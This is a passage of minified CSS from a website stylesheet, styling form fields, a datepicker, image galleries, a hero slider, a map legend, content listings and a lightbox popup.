0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready 